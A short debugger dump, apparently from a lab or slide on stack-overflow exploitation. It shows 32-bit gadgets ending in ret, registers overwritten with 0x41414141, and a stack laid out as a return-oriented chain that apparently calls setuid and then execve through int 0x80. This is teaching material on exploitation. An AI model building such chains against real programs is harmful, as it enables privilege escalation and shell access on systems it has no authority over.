 ...
0x72740375 pop ebx
0x72740376 ret
... ...
==> 0x7274047d xor eax, eax
0x7274047f ret
...
0x72740493 xor ebx, ebx
0x72740495 ret
... ...
0x727404a9 xor ecx, ecx
0x727404ab ret
... ...
0x727404bf xor edx, edx
0x727404c1 ret
... ...
0x72740501 add eax, 0xb
0x72740504 ret
... ...
0x72740508 int 0x80
0x7274050a ret
... ...
0x72740526 add eax, 0x17
0x72740529 ret
EAX 0xffcaa6f4
EBX 0x41414141
ECX 0x73174670
EDX 0xffcaa7b4
ESP 0xffdd1030
EBP 0x41414141
ESI 0xffcacf70
EDI 0x00000000
EIP 0x7274047d
0xffdd1030 ==> 0x72740526
0xffdd1034 0x72740493
0xffdd1038 0x72740508
0xffdd103c 0x7274047d
0xffdd1040 0x72740501
0xffdd1044 0x72740375
0xffdd1048 0x72741008
0xffdd104c 0x727404a9
0xffdd1050 0x727404bf
0xffdd1054 0x72740508
0xffdd1058 0x00000000